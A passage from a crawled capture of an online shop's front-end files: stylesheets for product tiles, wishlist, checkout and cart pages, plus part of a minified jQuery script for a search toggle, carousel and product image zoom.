  border: 1px solid #eaeaea;
  background: #666;
  color: #fff;
  margin-top: 15px;
}

.coment-form .btn-comment:hover {
  background: #f36;
  border: 1px solid #f36;
}

.box-authentication,.related-posts .entry-thumb img {
  border: 1px solid #eaeaea;
}

.related-posts {
  margin-top: 20px;
}

.related-posts .entry-ci {
  margin-top: 10px;
}

.related-posts .entry-meta-data {
  color: #999;
  font-size: 13px;
  margin-top: 10px;
}

.related-posts .entry-ci .entry-excerpt {
  padding: 10px 0;
}

.related-posts .entry-title {
  font-size: 14px;
}

.related-posts .owl-next {
  top: -31px;
}

.related-posts .owl-prev {
  top: -31px;
  left: inherit;
  right: 26px;
}

.box-authentication {
  padding: 30px;
  min-height: 320px;
}

.box-authentication>h3 {
  margin-bottom: 15px;
}

.box-authentication label {
  margin-top: 10px;
  margin-bottom: 2px;
}

.box-authentication .button,.box-authentication .forgot-pass {
  margin-top: 15px;
}

.box-authentication input,.box-authentication textarea {
  border-radius: 0;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
  width: 50%;
}

.box-border {
  border: 1px solid #eaeaea;
  padding: 20px;
  overflow: hidden;
}

.box-wishlist .button,.box-wishlist label {
  margin-top: 15px;
  margin-bottom: 5px;
}

.box-wishlist,.list-wishlist,.table-wishlist {
  margin-top: 20px;
}

.table-wishlist th {
  background: #fafafa;
}

.list-wishlist li {
  margin-top: 30px;
}

.list-wishlist li .product-img {
  border: 1px solid #eee;
  padding: 10px;
}

.list-wishlist li .button,.list-wishlist li .priority,.list-wishlist li .product-name,.list-wishlist li .qty {
  margin-top: 10px;
}

.list-wishlist li .button-action {
  position: relative;
}

.list-wishlist li .button-action a {
  position: absolute;
  right: 10px;
  top: 15px;
}

.table-compare td.compare-label {
  width: 150px;
  background: #fafafa;
  vertical-align: middle;
}

.table-compare .product-star .fa {
  color: #f90;
}

.table-compare .price {
  font-weight: 700;
  color: #f36;
}

.table-compare .add-cart {
  background: #f36;
  color: #fff;
}

.table-compare .add-cart:hover {
  opacity: .8;
}

.checkout-page .checkout-sep {
  padding-bottom: 15px;
}

.checkout-page .box-border {
  margin-bottom: 15px;
}

.checkout-page .box-border .button {
  margin-top: 15px;
}

.checkout-page .box-border label {
  margin-top: 5px;
}

.checkout-page .box-border h4,.checkout-page .box-border p {
  padding-bottom: 5px;
  margin-top: 5px;
}

.checkout-page .box-border input[type=radio] {
  margin-right: 10px;
}

.cat-short-desc,.cat-short-desc .cat-short-desc-products {
  margin-top: 20px;
}

.cat-short-desc .cat-short-desc-products li .product-container .product-name,.today-deals .deals-product-list .product-info {
  margin-top: 10px;
}

.cat-short-desc .cat-short-desc-products li .product-container {
  border: 1px solid #eaeaea;
  padding: 10px;
}

.today-deals {
  position: relative;
}

.today-deals .deals-product-list .product-info .show-count-down {
  text-align: center;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count {
  display: inline-block;
  margin-right: 2px;
  color: #f36;
}

.today-deals .deals-product-list .product-info .show-count-down .dot {
  display: none;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .number {
  width: 100%;
  float: left;
  background: #eaeaea;
  padding: 5px 0;
  font-size: 16px;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .text {
  background: #eaeaea;
  font-size: 12px;
  margin-top: 1px;
  width: 100%;
  float: left;
  padding: 5px 0;
  color: #666;
}

.today-deals .deals-product-list .product-info .product-name {
  margin-top: 15px;
}

.today-deals .deals-product-list .product-info .product-meta {
  margin-top: 7px;
  line-height: 18px;
}

.today-deals .deals-product-list .product-info .product-meta .fa {
  line-height: inherit;
}

.today-deals .deals-product-list .product-info .product-meta .price {
  color: #f36;
  font-size: 18px;
}

.today-deals .deals-product-list .product-info .product-meta .old-price {
  text-decoration: line-through;
  margin-left: 11px;
  color: #666;
}

.today-deals .deals-product-list .product-info .product-meta .star {
  float: right;
  font-size: 13px;
  color: #f90;
}

.btn-add-cart,.contact-me {
  color: #FFF;
  background: #FF4500;
}

.today-deals .owl-next {
  top: -55px;
}

.today-deals .owl-prev {
  top: -55px;
  left: inherit;
  right: 26px;
}

.group-button-header {
  margin-top: 17px;
}

.btn-add-cart,.contact-me,.contact-me:hover {
  height: 35px;
  width: auto;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  clear: both;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 14px;
}

.btn-add-cart {
  line-height: 35px;
}

.contact-me {
  padding-top: 5px;
}

.contact-me:hover {
  color: #FF4500;
  background: #fff;
  padding-top: 6px;
  text-decoration: none;
}

.contact-me .fa.fa-envelope {
  border: 1px solid #FFF;
  padding-top: 2px;
  border-radius: 50%;
  height: 25px;
  width: 25px;
  padding-left: .6px;
}

.contact-me:hover .fa.fa-envelope {
  border: 1px solid #FF4500;
  padding-top: 2px;
  border-radius: 50%;
  height: 25px;
  width: 25px;
  padding-left: .6px;
}

fa fa-envelope .price-det span {
  font-size: 14px;
  color: maroon;
  font-weight: 700;
  font-family: sans-serif;
}

.page-product-box > .product-list .product-container {
  border: 1px solid #ff4500;
  height: auto;
  margin-bottom: -1px;
  margin-left: -1px;
  overflow: hidden;
  padding-bottom: 10px;
  width: 24% !important;
  display: inline-block;
}

@media (max-width:768px) {
  /*.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded {
    display: none;
  }

  .page-product-box .heading {
    display: none;
  }*/

  #left_column .block .block_content.product-onsale .product-list {
    display: none;
  }

  .picZoomer-pic-wp .picZoomer-pic {
   
  }
}
<!----------------------------zoom------------------------------>
__ESCAPED_SOURCE_END_CLEAN_CSS__

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css
body_size: 6962
content:
@charset "utf-8";*{margin:0;padding:0;}
html, body{margin:0;padding:0;height:100%;}
body{border:0;margin:0;padding:0;width:100%;}
#vasplus_programming_blog_cart_titles{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;}
#vasplusPB_ImageStyle{-webkit-border-radius:15px 15px;15px 15px;-moz-border-radius:15px 15px;15px 15px;border-radius:15px 15px;15px 15px;}
#vasplusPB{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;padding-bottom:10px;}
#vasplus_programming_blog_shopping_cart_main_wrapper{min-height:100%;position:relative;width:1000px;height:100%;padding:10px;margin:0 auto;border-left:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #666666;-moz-box-shadow:0 2px 20px #666666;-webkit-box-shadow:0 2px 20px #666666;}
#vasplus_programming_blog_shopping_cart_left_wrapper{float:left;width:430px;margin-right:45px;}
#vasplus_programming_blog_shopping_cart_inner_left_wrapper{width:400px;padding:10px;padding-top:15px;padding-bottom:15px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vasplus_programming_blog_shopping_cart_right_wrapper{width:500px;padding:10px;margin:0 auto;float:left;border:solid 1px #cbcbcb;background-color:#FFF;box-shadow:0 2px 20px #cbcbcb;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-family:Verdana, Geneva, sans-serif;font-size:12px;}
#vpb_item_numbers{width:40px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_namess{width:176px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_prices{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_quantities{width:50px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_amounts{width:75px;height:auto;float:left;border:1px solid #E2E2E2;border-right:0px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
#vpb_item_actions{width:75px;height:auto;float:left;border:1px solid #E2E2E2;padding-top:8px;padding-bottom:8px;}
div.vpb_all_tops{font-weight:bold;background:#F6F6F6;}
#vpb_shopping_cart_is_currently_empty{font-family:Verdana, Geneva, sans-serif;font-size:12px;padding:10px;background:#FFFFB7;border:1px solid #F1F1F1;-moz-box-shadow:0 2px 20px #cbcbcb;-webkit-box-shadow:0 2px 20px #cbcbcb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;line-height:20px;}
.vpb_total_fields{width:100px;text-align:left;font-weight:bold;border:none;font:normal 12px Verdana, Tahoma, sans-serif;background:none;}
.vpb_total_fields:focus{outline:0;box-shadow:0 0 10px #9F9FFF;-moz-box-shadow:0 0 10px #9F9FFF;-webkit-box-shadow:0 0 10px #9F9FFF;}
.vpb_total_field{width:270px;text-align:left;color:green;font:11px Verdana, Geneva, sans-serif;padding:9px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
.vpb_final_total_field{margin-top:6px;min-width:100px;text-align:center;color:green;max-width:130px;width:auto;font:11px Verdana, Geneva, sans-serif;padding:10px;font-weight:bold;border:solid 1px #E2E2E2;font:normal 12px Verdana, Tahoma, sans-serif;background:#FFFFFF left top repeat-x;background:-webkit-gradient(linear, left top, left 25, from(#FFFFFF), color-stop(4%, #EEEEEE), to(#FFFFFF));background:-moz-linear-gradient(top, #FFFFFF, #EEEEEE 1px, #FFFFFF 25px);box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0, 0.1) 0px 0px 8px;outline:none;-webkit-border-radius:5px 5px;5px 5px;-moz-border-radius:5px 5px;5px 5px;border-radius:5px 5px;5px 5px;outline:none;}
a.vpb_remote_this_item{background:#ee432e;padding:5px;text-decoration:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background:#ee432e repeat scroll 0 0;border:0 none;color:gray;cursor:pointer;display:inline;font-family:'Lucida Grande',Tahoma,Verdana,Arial,sans-serif;font-size:11px;margin:0;outline-color:-moz-use-text-color;outline-style:none;outline-width:medium;white-space:nowrap;float:left;}
a.vpb_remote_this_item:hover{opacity:1;filter:alpha(opacity = 100);-ms-filter:'alpha(opacity = 100)';border:solid #B1B1B1 1px;background:#EEEEEE;padding:5px;display:inline;color:black;}
#vasplus_p_blog_add_to_cart_button{background-color:#7fbf4d;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7fbf4d), color-stop(100%, #63a62f));background-image:-webkit-linear-gradient(top, #7fbf4d, #63a62f);background-image:-moz-linear-gradient(top, #7fbf4d, #63a62f);background-image:-ms-linear-gradient(top, #7fbf4d, #63a62f);background-image:-o-linear-gradient(top, #7fbf4d, #63a62f);background-image:linear-gradient(top, #7fbf4d, #63a62f);border:2px solid #63a62f;box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#fff;font:13px/1 "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;text-align:center;padding:6px;padding-left:8px;padding-right:8px;text-shadow:0 -1px 0 #4c9021;width:auto;}
#vasplus_p_blog_add_to_cart_button:hover{background-color:#76b347;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #76b347), color-stop(100%, #5e9e2e));background-image:-webkit-linear-gradient(top, #76b347, #5e9e2e);background-image:-moz-linear-gradient(top, #76b347, #5e9e2e);background-image:-ms-linear-gradient(top, #76b347, #5e9e2e);background-image:-o-linear-gradient(top, #76b347, #5e9e2e);background-image:linear-gradient(top, #76b347, #5e9e2e);box-shadow:0 2px 3px #666666;-moz-box-shadow:0 2px 3px #666666;-webkit-box-shadow:0 2px 3px #666666;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;}
#vpb_cart_buttons{color:#626061;font:14px;padding:5px 10px;}
#vpb_cart_buttons:hover{color:#000;cursor:pointer;}
#vpb_cart_buttons:active{color:#000;cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/newtiles.css
body_size: 10708
content:
@charset "utf-8";
/* CSS Document */

@font-face { font-family: 'Bebas'; src: url(../fonts/Bebas.eot); src: url(../fonts/Bebas.eot?#iefix) format('embedded-opentype'), url(../fonts/Bebas.woff2) format('woff2'), url(../fonts/Bebas.woff) format('woff'), url(../fonts/Bebas.ttf) format('truetype'), url(../fonts/Bebas.svg#Bebas) format('svg'); font-weight: normal; font-style: normal; }
/*************** new product design style ************/
.product_new_container { padding: 0px 5px; margin-bottom: 10px; }
.product_new_container .filter-data { border: 1px solid #afaeae; background-color: #fff; display: inline-block; width: 100%; }
.filter-data div { padding: 4px; }
.pro_head { padding-bottom: 7px; height: 50px; }
.pro_head .Butter_aria {  font-size: 18px;color: #000;font-weight: bold;height: 21px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.content_price3 span { color: #000; font-size: 16px; line-height: 14px; }
.content_price3 { line-height: 15px; color: #000; font-size: 15px; }
.pro_image img { /*height: auto; width: auto; */ margin: 5px auto; display: block; float: none; min-height: 325px; }
.pro_discription { float: left; display: inline-block; width: 100%; position: relative; z-index: 9; }
.price2 { float: left; width: 35%; }
.by_aria { float: right; width: 65%; }
.pro_discription { background-color: #fff; }
.by_aria h6 { font-size: 14px; }
.add-to-cart { z-index: -1; }
.col-sm-4.product_new_container:hover .add-to-cart { z-index: 5; }
.content_price4, .price7, .save5 { text-align: center; text-transform: uppercase; color: #000; padding: 0px !important; }
.content_price4 span, .price7 span, .save5 span { line-height: 14px; font-size: 17.5px; color: #ff4201; font-family: 'Bebas'; }
.content_price4 span:last-child { font-size: 10px; color: #ff4201; font-family: sans-serif; font-weight: bolder; letter-spacing: 0px; }
.product-list li:hover .add-to-cart { position: absolute; bottom: 100px !important; width: 96%; margin: 0 auto; background-color: rgba(255, 65, 0,0.8); }
.pro_discription p { width: 100%; display: inline-block; height: 25px; font-weight: bold; font-size: 11px; }
.by_aria { position: relative; top: 10px; }
.by_aria h6 { font-size: 17px; color: #000; font-weight: bold; }
.by_aria a { font-size: 17px; color: #000; font-weight: bold; font-style: italic; color: #ff4302; }
pro_discription div { padding: 0px; }
#borderright { border-right: 1px solid #000; height: 16px; }
#borderright1 { border-left: 1px solid #000; height: 16px; }
.content_price4, .price7, .save5 { padding: 0px; }
.product_new_container .add-to-cart { bottom: 44px !important; }
.by_aria h6 { text-align: right; font-size: 12px; color: #000; font-weight: bold; }
.product_new_container .quick-view { display: none; }
.product_new_container:hover .quick-view { display: block; top: 60px; right: 15px; }
.pro_image { background-color: #fff; display: inline-block; width: 100%; }
.by_aria a { font-size: 12px; font-weight: bold; font-style: italic; color: #ff4302; }
.pad0 { padding: 0px !important; }
.align { position: relative; }
.product_new_container .by_aria a, .product_new_container .by_aria h6 { float: right !important; }
.pro_price { float: left; display: inline-block; width: 100%; margin-top: 2px; }
.product-list li .amp-logo { background: url(../img/amples-sall_home.png) center center no-repeat; }
/*********** home pae tiles ************/

.home_page_tile .pro_price { float: left; display: inline-block; width: 100%; position: relative; top: 15px; }
.home_page_tile .pro_image img { height: auto; width: 100%; margin: 0; }
.home_page_tile .add-to-cart { z-index: 0; }
.home_page_tile .price2 a { font-size: 14px; }
.home_page_tile .by_aria a { font-size: 9px; }
.home_page_tile .by_aria { width: 62%; position: relative; top: 9px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 13.5px; }
.home_page_tile .pro_discription p { height: auto; line-height: 13px; }
.home_page_tile .align { padding: 0px !important; }
.product-list .home_page_tile:hover .price_main { bottom: 20px; padding-top: 5px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 90px !important; }
.home_page_tile #modal_trigger { width: 32px; }
.home_page_tile .content_price4 span:last-child { font-size: 11px; font-family: sans-serif; font-weight: bolder; letter-spacing: 0px; }
.product-list .home_page_tile .quick-view { right: 0; top: 5px; opacity: 0; }
.product-list .home_page_tile:hover .quick-view { opacity: 1; }
.product-list .home_page_tile .amp-logo { top: 1px; right: -8px; }
.home_page_tile .content_price3 { height: 20px; overflow: hidden; }
.home_page_tile .right-block .Butter_aria { margin-top: 0; }
.home_page_tile .by_aria a { padding-top: 2px; float: right !important; }
.home_page_tile #borderright { height: 26px; }
.product-list .home_page_tile .amp-logo { background: url(../img/amples-sall_home.png) center center no-repeat; }
.home_page_tile .by_aria h6 { float: right !important; }





/*********** RESPONSIVE OF PRODUCT BY SELLER PAGE ************/

@media screen and (max-width: 1200px) {
.pro_discription p { font-size: 9px; }
.price7 p { position: relative; top: -1px; }
.product_new_container .amp-logo { right: 0px !important; }
.home_page_tile .pro_price { top: 16px; }
.product-featured .product-list .home_page_tile { padding-bottom: 0; }
.pro_discription p { font-size: 8px; }
.home_page_tile .content_price4 { position: relative; top: -4px !important; }
.save5 p { position: relative; text-align: right; }
.home_page_tile .price2 a { font-size: 16px; }
.product-list .home_page_tile:hover .price_main { bottom: 13px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 73px !important; }
.home_page_tile .content_price3 { font-size: 12px; }
.home_page_tile .content_price3 span { font-size: 13px; }
.product-list .home_page_tile .amp-logo { top: 15px; }
.product-list li:hover .add-to-cart { width: 100%; }
}

@media screen and (max-width: 1023px) {
.save5 p { text-align: right; }
.content_price3 h6, .content_price3 span1 { font-size: 14.5px; }
.content_price3 { padding-left: 0px !important; }
.content_price3 h5 { font-size: 14px; }
.product_new_container .amp-logo { right: -2px !important; }
.content_price4 { position: relative; top: -5px; }
.home_page_tile .pro_price { top: 3px; }
.product-list .home_page_tile:hover .price_main { bottom: 9px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 80px !important; }
}

@media screen and (max-width: 993px) {
.home_page_tile .pro_price { top: 16px; }
.product-featured .product-list .home_page_tile { padding-bottom: 0; }
.pro_discription p { font-size: 8px; }
.home_page_tile .content_price4 { position: relative; top: -4px !important; }
.save5 p { position: relative; text-align: right; top: -1px; }
.home_page_tile .price2 a { font-size: 16px; }
.product-list .home_page_tile:hover .price_main { bottom: 13px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 73px !important; }
.home_page_tile .content_price3 { font-size: 12px; }
.home_page_tile .content_price3 span { font-size: 13px; }
.product-list .home_page_tile .amp-logo { top: 15px; }
.product-featured .product-featured-tab-content .box-left { width: 39%; }
.product-featured .product-featured-tab-content .box-right { width: 61%; }
}

@media screen and (max-width: 992px) {
.product-featured .product-featured-tab-content .box-right { width: 100%; }
.home_page_tile .pro_price { top: 13px; }
.home_page_tile .price_main { bottom: 13px; }
.product-list .home_page_tile .add-to-cart { bottom: 19px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 16.5px; }
.home_page_tile .save5 { position: relative; top: 3px; }
.home_page_tile #borderright { height: 16px; }
.home_page_tile .save5 p { text-align: right; }
.home_page_tile .price7 { position: relative; top: 1px; }
.product-list li { /*width: 33.33% !important;*/ width: 33.33%;  }
}

@media screen and (max-width: 991px) {
.product-list li:hover img { -webkit-transform: scale(1, 1); -webkit-transform-origin: top right; -moz-transform: scale(1, 1); -moz-transform-origin: top right; -o-transform: scale(1, 1); -o-transform-origin: top right; transform: scale(1, 1); transform-origin: top right !important; }
.product-list li .amp-logo { right: 0px !important; }
.price7 p { position: relative; top: -0.5px; }
}

@media screen and (max-width: 767px) {
.pad_res { padding-left: 0px; padding-right: 0px; }
.col-sm-4 { width: 31.33333333%; float: left; }
.col-sm-5 { width: 42.66666667%; float: left; }
.col-sm-3 { width: 26%; float: left; }
.product-list li:hover img { transform: none }
.product-list .home_page_tile { width: 50% !important; }
.home_page_tile .price2 a { font-size: 16px; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 15.5px; }
.home_page_tile .price_main { bottom: 15px; }
.product-list .home_page_tile .add-to-cart { bottom: 20px; }
.product-list .home_page_tile:hover .price_main { padding-left: 0; }
.home_page_tile .content_price4 { position: relative; top: -5px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 86px !important; width: 100%; }
.product-list .home_page_tile:hover .price_main { bottom: 15px; }
.home_page_tile #borderright { height: 15px; }
.home_page_tile .save5 p {

    text-align: center;

}
.home_page_tile .pro_price {

    top: 15px;
    background-color: #fff;
    padding-bottom: 8px;
    padding-left: 5px;
    padding-right: 5px;

}
}

@media screen and (max-width: 500px) {
.product-list li .amp-logo { top: -3px !important; text-align: center; width: 32px !important; z-index: 9; float: right; left: 0px !important; position: relative; }
.save5 p { text-align: center; }
.pro_discription p { font-size: 11px; }
.save5 p {position: relative;

top: -2px;

padding-bottom: 7px !important; }
/*********** HOME PAGE ************/
.product-list .home_page_tile .amp-logo { top: -5px !important; }
.content-page.sports-a .container { padding-left: 10px; padding-right: 10px; }
.product-featured .col-right-tab { padding-right: 5px; padding-left: 0px; }
.home_page_tile .price_main { bottom: 21px !important; }
.home_page_tile .content_price4 span, .home_page_tile .price7 span, .home_page_tile .save5 span { font-size: 17.5px; }
.home_page_tile .price2 a { font-size: 18px; }
.home_page_tile #borderright { height: 16px; }
.home_page_tile .content_price4 { margin-top: 2px; }
.home_page_tile .pro_discription p { padding-bottom: 10px; }
.product-list .home_page_tile:hover .add-to-cart { bottom: 102px !important; }
.content_price4 p {

    position: relative;
    top: 4px;

}
}


--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/newcss/js/animation-style.js
body_size: 10023
content:
$(document).ready(function(){$('.carousel').carousel({interval:6000})});jQuery(document).ready(function($){var MqL=1170;$('.cd-search-trigger').on('click',function(event){event.preventDefault();toggleSearch();closeNav();});function toggleSearch(type){if(type=="close"){$('.cd-search').removeClass('is-visible');$('.cd-search-trigger').removeClass('search-is-visible');$('.cd-overlay').removeClass('search-is-visible');}else{$('.cd-search').toggleClass('is-visible');$('.cd-search-trigger').toggleClass('search-is-visible');$('.cd-overlay').toggleClass('search-is-visible');if($(window).width()>MqL&&$('.cd-search').hasClass('is-visible'))$('.cd-search').find('input[type="search"]').focus();($('.cd-search').hasClass('is-visible'))?$('.cd-overlay').addClass('is-visible'):$('.cd-overlay').removeClass('is-visible');}}function checkWindowWidth(){var e=window,a='inner';if(!('innerWidth'in window)){a='client';e=document.documentElement||document.body;}if(e[a+'Width']>=MqL){return true;}else{return false;}}});;(function($){$.fn.zoom=function(options){var _option={align:"left",thumb_image_width:300,thumb_image_height:400,source_image_width:900,source_image_height:1200,zoom_area_width:600,zoom_area_height:"justify",zoom_area_distance:10,zoom_easing:true,click_to_zoom:false,zoom_element:"auto",show_descriptions:true,description_location:"bottom",description_opacity:0.7,small_thumbs:3,smallthumb_inactive_opacity:0.4,smallthumb_hide_single:true,smallthumb_select_on_hover:false,smallthumbs_position:"bottom",show_icon:true,hide_cursor:false,speed:600,autoplay:true,autoplay_interval:6000,keyboard:true,right_to_left:false,}
if(options){$.extend(_option,options);}var $ul=$(this);if($ul.is("ul")&&$ul.children("li").length&&$ul.find(".bzoom_big_image").length){$ul.addClass('bzoom clearfix').show();var $li=$ul.children("li").addClass("bzoom_thumb"),li_len=$li.length,autoplay=_option.autoplay;$li.first().addClass("bzoom_thumb_active").show();if(li_len<2){autoplay=false;}$ul.find(".bzoom_thumb_image").css({width:_option.thumb_image_width,height:_option.thumb_image_height}).show();var scalex=_option.thumb_image_width/_option.source_image_width,scaley=_option.thumb_image_height/_option.source_image_height,scxy=_option.thumb_image_width/_option.thumb_image_height;var $bzoom_magnifier,$bzoom_magnifier_img,$bzoom_zoom_area,$bzoom_zoom_img;if(!$(".bzoom_magnifier").length){$bzoom_magnifier=$('<li class="bzoom_magnifier"><div class=""><img src="" /></div></li>');$bzoom_magnifier_img=$bzoom_magnifier.find('img');$ul.append($bzoom_magnifier);$bzoom_magnifier.css({top:top,left:left});$bzoom_magnifier_img.attr('src',$ul.find('.bzoom_thumb_active .bzoom_thumb_image').attr('src')).css({width:_option.thumb_image_width,height:_option.thumb_image_height});$bzoom_magnifier.find('div').css({width:_option.thumb_image_width*scalex,height:_option.thumb_image_height*scaley});}if(!$('.bzoom_zoom_area').length){$bzoom_zoom_area=$('<li class="bzoom_zoom_area"><div><img class="bzoom_zoom_img" /></div></li>');$bzoom_zoom_img=$bzoom_zoom_area.find('.bzoom_zoom_img');var top=0,left=0;$ul.append($bzoom_zoom_area);if(_option.align=="left"){top=0;left=0+_option.thumb_image_width+_option.zoom_area_distance;}$bzoom_zoom_area.css({top:top,left:left});$bzoom_zoom_img.css({width:_option.source_image_width,height:_option.source_image_height});}var autoPlay={autotime:null,isplay:autoplay,start:function(){if(this.isplay&&!this.autotime){this.autotime=setInterval(function(){var index=$ul.find('.bzoom_thumb_active').index();changeLi((index+1)%_option.small_thumbs);},_option.autoplay_interval);}},stop:function(){clearInterval(this.autotime);this.autotime=null;},restart:function(){this.stop();this.start();}}
var $small='';if(!$(".bzoom_small_thumbs").length){var top=_option.thumb_image_height+10,width=_option.thumb_image_width,smwidth=(_option.thumb_image_width/_option.small_thumbs)-10,smheight=smwidth/scxy,ulwidth=smurl='',html='';for(var i=0;i<_option.small_thumbs;i++){smurl=$li.eq(i).find('.bzoom_thumb_image').attr("src");if(i==0){html+='<li class="bzoom_smallthumb_active"><img src="'+smurl+'" alt="small" style="width:'+smwidth+'px; height:'+smheight+'px;" /></li>';}else{html+='<li style="opacity:0.4;"><img src="'+smurl+'" alt="small" style="width:'+smwidth+'px; height:'+smheight+'px;" /></li>';}}$small=$('<li class="bzoom_small_thumbs" style="top:'+top+'px; width:'+width+'px;"><ul class="clearfix" style="width: 485px;">'+html+'</ul></li>');$ul.append($small);$small.delegate("li","click",function(event){changeLi($(this).index());autoPlay.restart();});autoPlay.start();}function changeLi(index){$ul.find('.bzoom_thumb_active').removeClass('bzoom_thumb_active').stop().animate({opacity:0},_option.speed,function(){$(this).hide();});$small.find('.bzoom_smallthumb_active').removeClass('bzoom_smallthumb_active').stop().animate({opacity:_option.smallthumb_inactive_opacity},_option.speed);$li.eq(index).addClass('bzoom_thumb_active').show().stop().css({opacity:0}).animate({opacity:1},_option.speed);$small.find('li:eq('+index+')').addClass('bzoom_smallthumb_active').show().stop().css({opacity:_option.smallthumb_inactive_opacity}).animate({opacity:1},_option.speed);$bzoom_magnifier_img.attr("src",$li.eq(index).find('.bzoom_thumb_image').attr("src"));}_option.zoom_area_height=_option.zoom_area_width/scxy;$bzoom_zoom_area.find('div').css({width:_option.zoom_area_width,height:_option.zoom_area_height});$li.add($bzoom_magnifier).mousemove(function(event){var xpos=event.pageX-$ul.offset().left,ypos=event.pageY-$ul.offset().top,magwidth=_option.thumb_image_width*scalex,magheight=_option.thumb_image_height*scalex,magx=0,magy=0,bigposx=0,bigposy=0;if(xpos<_option.thumb_image_width/2){magx=xpos>magwidth/2?xpos-magwidth/2:0;}else{magx=xpos+magwidth/2>_option.thumb_image_width?_option.thumb_image_width-magwidth:xpos-magwidth/2;}if(ypos<_option.thumb_image_height/2){magy=ypos>magheight/2?ypos-magheight/2:0;}else{magy=ypos+magheight/2>_option.thumb_image_height?_option.thumb_image_height-magheight:ypos-magheight/2;}bigposx=magx/scalex;bigposy=magy/scaley;$bzoom_magnifier.css({'left':magx,'top':magy});$bzoom_magnifier_img.css({'left':-magx,'top':-magy});$bzoom_zoom_img.css({'left':-bigposx,'top':-bigposy});}).mouseenter(function(event){autoPlay.stop();$bzoom_zoom_img.attr("src",$(this).find('.bzoom_big_image').attr('src'));$bzoom_zoom_area.css({"background-image":"none"}).stop().fadeIn(400);$ul.find('.bzoom_thumb_active').stop().animate({'opacity':0.5},_option.speed*0.7);$bzoom_magnifier.stop().animate({'opacity':1},_option.speed*0.7).show();}).mouseleave(function(event){$bzoom_zoom_area.stop().fadeOut(400);$ul.find('.bzoom_thumb_active').stop().animate({'opacity':1},_option.speed*0.7);$bzoom_magnifier.stop().animate({'opacity':0},_option.speed*0.7,function(){$(this).hide();});autoPlay.start();})}}})(jQuery);!function(t){t.fn.carouseller=function(i){var 